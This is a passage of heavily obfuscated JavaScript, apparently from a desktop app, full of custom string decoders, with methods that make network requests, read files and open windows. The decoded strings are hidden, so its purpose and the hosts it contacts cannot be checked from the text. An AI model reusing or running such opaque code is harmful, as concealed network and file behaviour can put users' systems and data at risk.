eIOzsFm;ilVsVec((0x1,ekK6ImY)(jnJjm_E),(0x1,ekK6ImY)(jk6Ttbp));function jk6Ttbp(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0x1]]=\"Y(PbnC^vwH8OD;L64&,>suiz!/pJ]*{dRTo2S)F?\\\"eyW:Aq~E%KxNh|j=k91MfIm7Q+g0laU@._cV`t#X}Zr[<BG53$\",N1mSHJ[IodGpV[0x2]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x13]]=N1mSHJ[IodGpV[0x2]].length,N1mSHJ[IodGpV[0x29]]=[],N1mSHJ[-IodGpV[0xb1]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]);for(N1mSHJ[IodGpV[0x4]]=IodGpV[0x3];N1mSHJ[IodGpV[0x4]]<N1mSHJ[IodGpV[0x13]];N1mSHJ[IodGpV[0x4]]++){N1mSHJ[-IodGpV[0xb2]]=N1mSHJ[IodGpV[0x1]].indexOf(N1mSHJ[IodGpV[0x2]][N1mSHJ[IodGpV[0x4]]]);if(N1mSHJ[-IodGpV[0xb2]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x7]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x7]]=N1mSHJ[-IodGpV[0xb2]]}else{ilVsVec(N1mSHJ[IodGpV[0x7]]+=N1mSHJ[-IodGpV[0xb2]]*IodGpV[0x1c],N1mSHJ[-IodGpV[0xb1]]|=N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0x29]].push(N1mSHJ[-IodGpV[0xb1]]&IodGpV[0xc]),N1mSHJ[-IodGpV[0xb1]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x7]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0x29]].push((N1mSHJ[-IodGpV[0xb1]]|N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0x29]])}function jnJjm_E(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=jk6Ttbp(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}eIOzsFm=this[SaOjZ3T(IodGpV[0xb7])][SaOjZ3T(IodGpV[0xb8])](SaOjZ3T(0x2a1));if(eIOzsFm[IodGpV[0xbf]](jnJjm_E(0x2a2))){if(jnJjm_E(0x2a3)in Oqsgv50){v6Cowdq()}function v6Cowdq(){var N1mSHJ=(0x1,ekK6ImY)(function(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x12];return KOGvvC({},N1mSHJ[IodGpV[0x3]],N1mSHJ[IodGpV[0x1]])},IodGpV[0x12]),KOGvvC;ilVsVec(KOGvvC=function(N1mSHJ,TSZFtm,SaOjZ3T){var eIOzsFm={},jk6Ttbp,jnJjm_E,v6Cowdq;if(N1mSHJ[TSZFtm+SaOjZ3T]!==void 0x0)return N1mSHJ[TSZFtm+SaOjZ3T];if(TSZFtm===SaOjZ3T)return IodGpV[0x6f];for(jk6Ttbp=IodGpV[0x3];jk6Ttbp<TSZFtm.length;jk6Ttbp++){if(eIOzsFm[TSZFtm[jk6Ttbp]]===void 0x0)eIOzsFm[TSZFtm[jk6Ttbp]]=IodGpV[0x3];if(eIOzsFm[SaOjZ3T[jk6Ttbp]]===void 0x0)eIOzsFm[SaOjZ3T[jk6Ttbp]]=IodGpV[0x3];ilVsVec(eIOzsFm[TSZFtm[jk6Ttbp]]++,eIOzsFm[SaOjZ3T[jk6Ttbp]]--)}for(jnJjm_E in eIOzsFm)if(eIOzsFm[jnJjm_E]!==IodGpV[0x3]){N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x32];return IodGpV[0x32]}for(v6Cowdq=IodGpV[0x1];v6Cowdq<TSZFtm.length;v6Cowdq++)if(KOGvvC(N1mSHJ,TSZFtm.substr(IodGpV[0x3],v6Cowdq),SaOjZ3T.substr(IodGpV[0x3],v6Cowdq))&&KOGvvC(N1mSHJ,TSZFtm.substr(v6Cowdq),SaOjZ3T.substr(v6Cowdq))||KOGvvC(N1mSHJ,TSZFtm.substr(IodGpV[0x3],v6Cowdq),SaOjZ3T.substr(SaOjZ3T.length-v6Cowdq))&&KOGvvC(N1mSHJ,TSZFtm.substr(v6Cowdq),SaOjZ3T.substr(IodGpV[0x3],SaOjZ3T.length-v6Cowdq))){N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x6f];return IodGpV[0x6f]}N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x32];return IodGpV[0x32]},(0x1,el7vxyn)(jnJjm_E(0x2a4)).log(N1mSHJ))}eIOzsFm[jnJjm_E(0x2a5)]()[jnJjm_E(0x2a6)]()}return}ilVsVec(this[SaOjZ3T(IodGpV[0xb3])]=N1mSHJ,KOGvvC=N1mSHJ[SaOjZ3T(0x2a7)](IodGpV[0xc7])[IodGpV[0x3]][SaOjZ3T(0x2a8)+SaOjZ3T(0x2a9)]());if(this[SaOjZ3T(0x2aa)][SaOjZ3T(0x2ab)]==SaOjZ3T(0x2ac)){function PiJ0yi9(N1mSHJ){var KOGvvC=\"evfgjbRWXHiaFnUYErIJsDplZPCtBLdNMOhqcGKSQ4A$mw>koVTu,?]_.<:2\\\"@^6#50+&3}xz)/y{!1|`[7;%(*8=~9\",TSZFtm,SaOjZ3T,eIOzsFm,jk6Ttbp,jnJjm_E,v6Cowdq,PiJ0yi9;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],jk6Ttbp=IodGpV[0x3],jnJjm_E=IodGpV[0x3],v6Cowdq=-IodGpV[0x1]);for(PiJ0yi9=IodGpV[0x3];PiJ0yi9<SaOjZ3T;PiJ0yi9++){var EsZ5_L=KOGvvC.indexOf(TSZFtm[PiJ0yi9]);if(EsZ5_L===-IodGpV[0x1])continue;if(v6Cowdq<IodGpV[0x3]){v6Cowdq=EsZ5_L}else{ilVsVec(v6Cowdq+=EsZ5_L*IodGpV[0x1c],jk6Ttbp|=v6Cowdq<<jnJjm_E,jnJjm_E+=(v6Cowdq&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(jk6Ttbp&IodGpV[0xc]),jk6Ttbp>>=IodGpV[0xb],jnJjm_E-=IodGpV[0xb])}while(jnJjm_E>IodGpV[0x18]);v6Cowdq=-IodGpV[0x1]}}if(v6Cowdq>-IodGpV[0x1]){eIOzsFm.push((jk6Ttbp|v6Cowdq<<jnJjm_E)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function EsZ5_L(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=PiJ0yi9(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}this[EsZ5_L(IodGpV[0xb4])][EsZ5_L(IodGpV[0xb5])](EsZ5_L(0x2af))[EsZ5_L(0x2b0)]({[EsZ5_L(0x2b1)]:this[EsZ5_L(IodGpV[0xb4])][EsZ5_L(IodGpV[0xb5])](EsZ5_L(0x2b2))[EsZ5_L(0x2b3)+EsZ5_L(0x2b4)]()+IodGpV[0x25]})}else{ilVsVec((0x1,ekK6ImY)(A8XbOGW),(0x1,ekK6ImY)(gg4amN));function gg4amN(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0x1]]=\"iLGHBreDloOUsZVXabYPMSqJAKhcIdfTkWEFQNgCjnmtRpxw;#79*.38&?}~@|u41>$^({=6,:\\\"!+]_)z%5</v`[y02\",N1mSHJ[-IodGpV[0xb6]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x33]]=N1mSHJ[-IodGpV[0xb6]].length,N1mSHJ[IodGpV[0xa]]=[],N1mSHJ[IodGpV[0xf]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]);for(N1mSHJ[IodGpV[0xab]]=IodGpV[0x3];N1mSHJ[IodGpV[0xab]]<N1mSHJ[IodGpV[0x33]];N1mSHJ[IodGpV[0xab]]++){N1mSHJ[IodGpV[0x9]]=N1mSHJ[IodGpV[0x1]].indexOf(N1mSHJ[-IodGpV[0xb6]][N1mSHJ[IodGpV[0xab]]]);if(N1mSHJ[IodGpV[0x9]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x7]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x7]]=N1mSHJ[IodGpV[0x9]]}else{ilVsVec(N1mSHJ[IodGpV[0x7]]+=N1mSHJ[IodGpV[0x9]]*IodGpV[0x1c],N1mSHJ[IodGpV[0xf]]|=N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0xa]].push(N1mSHJ[IodGpV[0xf]]&IodGpV[0xc]),N1mSHJ[IodGpV[0xf]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x7]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0xa]].push((N1mSHJ[IodGpV[0xf]]|N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0xa]])}function A8XbOGW(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=gg4amN(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}this[SaOjZ3T(IodGpV[0xb7])][SaOjZ3T(IodGpV[0xb8])](A8XbOGW(0x2b5)+A8XbOGW(0x2b6)+IodGpV[0xe])[A8XbOGW(0x2b7)]({[A8XbOGW(0x2b8)]:this[A8XbOGW(IodGpV[0xb9])][A8XbOGW(IodGpV[0xbb])]()-this[A8XbOGW(IodGpV[0xb9])][A8XbOGW(0x2bb)](A8XbOGW(IodGpV[0xba]))[A8XbOGW(IodGpV[0xbb])]()})}this[SaOjZ3T(0x2bd)](KOGvvC)},[aOE2N0H(0x2be)]:function(KOGvvC){var TSZFtm=this;if(KOGvvC==aOE2N0H(0x2bf)){var SaOjZ3T,eIOzsFm;function F82o7b(KOGvvC){var TSZFtm=\"%QqSX~xtl}iD=EpOdZFw@Mz^[mv]y.|:RcoA9Kf+nNBG\\\"4)?$rIYu63gkH7_s`*UL/0,(<2TWe5!8a>{P;j&J1#CVhb\",SaOjZ3T,eIOzsFm,F82o7b,DIIDhGz,W3ZKDXL,TRvjPXH,N1mSHJ;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,F82o7b=[],DIIDhGz=IodGpV[0x3],W3ZKDXL=IodGpV[0x3],TRvjPXH=-IodGpV[0x1]);for(N1mSHJ=IodGpV[0x3];N1mSHJ<eIOzsFm;N1mSHJ++){var aOE2N0H=TSZFtm.indexOf(SaOjZ3T[N1mSHJ]);if(aOE2N0H===-IodGpV[0x1])continue;if(TRvjPXH<IodGpV[0x3]){TRvjPXH=aOE2N0H}else{ilVsVec(TRvjPXH+=aOE2N0H*IodGpV[0x1c],DIIDhGz|=TRvjPXH<<W3ZKDXL,W3ZKDXL+=(TRvjPXH&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(F82o7b.push(DIIDhGz&IodGpV[0xc]),DIIDhGz>>=IodGpV[0xb],W3ZKDXL-=IodGpV[0xb])}while(W3ZKDXL>IodGpV[0x18]);TRvjPXH=-IodGpV[0x1]}}if(TRvjPXH>-IodGpV[0x1]){F82o7b.push((DIIDhGz|TRvjPXH<<W3ZKDXL)&IodGpV[0xc])}return(0x1,T1jC4EQ)(F82o7b)}function DIIDhGz(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=F82o7b(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(TSZFtm[aOE2N0H(IodGpV[0xbc])][aOE2N0H(IodGpV[0xbd])]!=aOE2N0H(0x2c1)&&TSZFtm[aOE2N0H(IodGpV[0xbc])][aOE2N0H(IodGpV[0xbd])]!=aOE2N0H(0x2c2)){return IodGpV[0x32]}SaOjZ3T=aOE2N0H(0x2c3);if(this[aOE2N0H(0x2c4)]&&this[DIIDhGz(IodGpV[0xc0])][DIIDhGz(0x2c6)]){(0x1,ekK6ImY)(W3ZKDXL);function W3ZKDXL(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"DV9}FP\\\"nyK2acU3>ApMNZvGl@<_[BX%,I40m`W{g(=Cs)^QxY!eEk]/h+bSLJtr:H&Oz5$;idR|~j6w7uq8T?.o#*1f\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0xbe]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[-IodGpV[0xbe]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0xbe]]&IodGpV[0xc]),KOGvvC[-IodGpV[0xbe]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0xbe]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function TRvjPXH(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=W3ZKDXL(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[TRvjPXH(0x2c7)][TRvjPXH(0x2c8)]()}eIOzsFm=TSZFtm[DIIDhGz(IodGpV[0xc3])][DIIDhGz(IodGpV[0xc4])](DIIDhGz(IodGpV[0xc5]));if(!eIOzsFm[IodGpV[0xbf]](DIIDhGz(0x2cc))){eIOzsFm[DIIDhGz(0x2cd)]()}ilVsVec(eIOzsFm[DIIDhGz(0x2ce)]()[DIIDhGz(0x2cf)](DIIDhGz(IodGpV[0xc6])),this[DIIDhGz(IodGpV[0xc0])]=(0x1,el7vxyn)(DIIDhGz(IodGpV[0xc2]))[DIIDhGz(0x2d2)+IodGpV[0xc1]]()((0x1,el7vxyn)(DIIDhGz(IodGpV[0xc2]))[DIIDhGz(0x2d3)](DIIDhGz(0x2d4))+DIIDhGz(0x2d5)+SaOjZ3T,{[DIIDhGz(0x2d6)]:{q:TSZFtm[DIIDhGz(0x2d7)][DIIDhGz(0x2d8)](KOGvvC[DIIDhGz(0x2d9)]+IodGpV[0x1])},[DIIDhGz(0x2da)]:DIIDhGz(0x2db)})[DIIDhGz(0x2dc)]((0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],eIOzsFm[DIIDhGz(0x2dd)](KOGvvC[IodGpV[0x3]]),N1mSHJ((0x1,el7vxyn)(DIIDhGz(0x2de)))[DIIDhGz(0x2df)+\"r\"](DIIDhGz(0x2e0),[TSZFtm[DIIDhGz(IodGpV[0xc3])][DIIDhGz(IodGpV[0xc4])](DIIDhGz(IodGpV[0xc5]))]))}))[DIIDhGz(0x2e1)](function(){eIOzsFm[DIIDhGz(0x2e2)](DIIDhGz(IodGpV[0xc6]))}));return IodGpV[0x32]}},[aOE2N0H(0x2e3)]:function(){var N1mSHJ,TSZFtm,SaOjZ3T,aOE2N0H;function eIOzsFm(N1mSHJ){var TSZFtm=\"*rcFMHbAK+^DogfWuI>`E80d4hY;qv9~7sV#{_[el]6a1Si5\\\"@<n!)ytZ2k/$%&OjRB.xmLC3JUP|T}GX=w,z:?Q(Np\",SaOjZ3T,aOE2N0H,eIOzsFm,sZpaHxQ,IpQdp_p,mOvJapt,KOGvvC;ilVsVec(SaOjZ3T=\"\"+(N1mSHJ||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],sZpaHxQ=IodGpV[0x3],IpQdp_p=IodGpV[0x3],mOvJapt=-IodGpV[0x1]);for(KOGvvC=IodGpV[0x3];KOGvvC<aOE2N0H;KOGvvC++){var iuHCQF=TSZFtm.indexOf(SaOjZ3T[KOGvvC]);if(iuHCQF===-IodGpV[0x1])continue;if(mOvJapt<IodGpV[0x3]){mOvJapt=iuHCQF}else{ilVsVec(mOvJapt+=iuHCQF*IodGpV[0x1c],sZpaHxQ|=mOvJapt<<IpQdp_p,IpQdp_p+=(mOvJapt&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(sZpaHxQ&IodGpV[0xc]),sZpaHxQ>>=IodGpV[0xb],IpQdp_p-=IodGpV[0xb])}while(IpQdp_p>IodGpV[0x18]);mOvJapt=-IodGpV[0x1]}}if(mOvJapt>-IodGpV[0x1]){eIOzsFm.push((sZpaHxQ|mOvJapt<<IpQdp_p)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function sZpaHxQ(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=eIOzsFm(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}if(this[sZpaHxQ(0x2e4)][sZpaHxQ(0x2e5)](sZpaHxQ(0x2e6))[sZpaHxQ(0x2e7)](IodGpV[0x51])==sZpaHxQ(0x2e8)){var IpQdp_p=sZpaHxQ(0x2e9)}else{var IpQdp_p;if(sZpaHxQ(0x2ea)in Oqsgv50){mOvJapt()}function mOvJapt(){}IpQdp_p=sZpaHxQ(0x2ed)}ilVsVec(N1mSHJ=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x2ef)+sZpaHxQ(0x2f0)](sZpaHxQ(0x2f1))+(sZpaHxQ(0x2f2)+sZpaHxQ(0x2f3)+sZpaHxQ(0x2f4)+sZpaHxQ(0x2f5)+sZpaHxQ(0x2f6)+sZpaHxQ(0x2f7))+IpQdp_p+\"_\"+this[sZpaHxQ(0x2f8)],TSZFtm=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x2f9)][IodGpV[0xc9]][sZpaHxQ(0x2fa)](sZpaHxQ(0x2fb),sZpaHxQ(IodGpV[0xca])),SaOjZ3T=IodGpV[0x37]);if(KOGvvC[sZpaHxQ(0x2fd)](TSZFtm)){SaOjZ3T=(0x1,el7vxyn)(sZpaHxQ(0x2fe))[sZpaHxQ(0x2ff)](TSZFtm)}ilVsVec(aOE2N0H=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[IodGpV[0xa6]][sZpaHxQ(0x300)][sZpaHxQ(0x301)]({[sZpaHxQ(0x302)]:IodGpV[0x32],[sZpaHxQ(0x303)]:sZpaHxQ(0x304),[sZpaHxQ(0x305)]:(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x306)](sZpaHxQ(0x307)),[sZpaHxQ(0x308)]:N1mSHJ,[sZpaHxQ(0x309)+sZpaHxQ(0x30a)]:IodGpV[0x6f],[sZpaHxQ(0x30b)]:{[sZpaHxQ(0x30c)]:sZpaHxQ(0x30d),[sZpaHxQ(0x30e)]:{[sZpaHxQ(IodGpV[0xca])]:SaOjZ3T}}}),aOE2N0H[sZpaHxQ(0x30f)]());return IodGpV[0x32]},[aOE2N0H(0x310)+aOE2N0H(0x311)]:function(KOGvvC,TSZFtm){ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(SaOjZ3T));function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\".LtWqD){gAeJ4%j(GUxr@RdI/vKVTPfCb3_2[5?]p8Yz^~N*aS<mQ$79X,HFiwyok`u&Z:0n=EO1;#+!Ml}h\\\"s|B>c6\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0xb]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xcb]]=IodGpV[0x3];KOGvvC[IodGpV[0xcb]]<KOGvvC[-IodGpV[0xb]];KOGvvC[IodGpV[0xcb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xcb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(this[aOE2N0H(IodGpV[0xbc])][aOE2N0H(0x312)]&&N1mSHJ(KOGvvC[aOE2N0H(0x313)])[aOE2N0H(IodGpV[0xcc])](eIOzsFm(0x314))[eIOzsFm(0x315)]>IodGpV[0x3]){if(this[eIOzsFm(0x316)]==IodGpV[0x3]){(0x1,ekK6ImY)(iGYgib);function iGYgib(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"jVsFNKoyJXD,d)@53C&4L_R|U{.#gPvctT*\\\"Bf!pnbWI<;OGqe+/8[Mi%AE(7a0]S>^=w92rHhxk`Y~Q$Z}l1zu6m?:\",KOGvvC[IodGpV[0xcd]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0xcd]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x1e]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0xcd]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x1e]]<IodGpV[0x3]){KOGvvC[IodGpV[0x1e]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x1e]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x1e]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x1e]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x1e]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x1e]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x1e]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function w1NSmuY(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=iGYgib(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[w1NSmuY(0x317)]=this[w1NSmuY(IodGpV[0xce])][w1NSmuY(0x319)](w1NSmuY(0x31a)+w1NSmuY(0x31b))[w1NSmuY(IodGpV[0xcf])]()-this[w1NSmuY(IodGpV[0xce])][w1NSmuY(0x31d)](w1NSmuY(0x31e)+w1NSmuY(0x31f)+w1NSmuY(0x320)+w1NSmuY(0x321))[w1NSmuY(IodGpV[0xcf])]()}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(0x322)])[eIOzsFm(0x323)](eIOzsFm(0x324)+eIOzsFm(0x325)+\"ea\")[eIOzsFm(0x326)](eIOzsFm(0x327)),this[eIOzsFm(0x328)][eIOzsFm(0x329)](eIOzsFm(0x32a))[eIOzsFm(0x32b)](),this[eIOzsFm(0x32c)]())}},[aOE2N0H(0x32d)+aOE2N0H(0x32e)]:function(KOGvvC,TSZFtm){if(TSZFtm[aOE2N0H(0x32f)]===IodGpV[0x3]){(0x1,ekK6ImY)(SaOjZ3T);function 